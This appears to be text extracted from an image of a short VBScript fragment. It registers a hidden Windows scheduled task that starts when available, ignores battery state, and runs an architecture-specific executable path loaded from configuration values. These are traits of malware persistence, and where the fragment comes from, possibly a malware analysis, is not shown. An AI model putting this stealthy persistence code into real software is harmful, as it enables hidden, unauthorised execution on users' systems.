 1 set reginfo = taskdefinition.registrationinfo
2 reginfo.description = read("tn")
3
4 set settings = taskdefinition.settings
5 settings.enabled = true
6 settings.startwhenavailable = true
7 settings.hidden = true
8 settings.disallowstartifonbatteries = false
9
10 set action = taskdefinition.actions.create(0)
11
12 if system_architecture = "amd64" then
13 action.path = read("ap6")
14 action.arguments = com
15 else
16 action.path = read("ap3")
17 action.arguments = com
18 end if
19
20 call rootfolder.registertaskdefinition(read("tn"), taskdefinition, 6, , , 3)